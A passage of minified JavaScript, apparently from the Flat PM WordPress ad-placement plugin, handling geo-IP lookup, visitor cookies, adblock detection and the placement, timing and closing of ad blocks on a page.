r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var 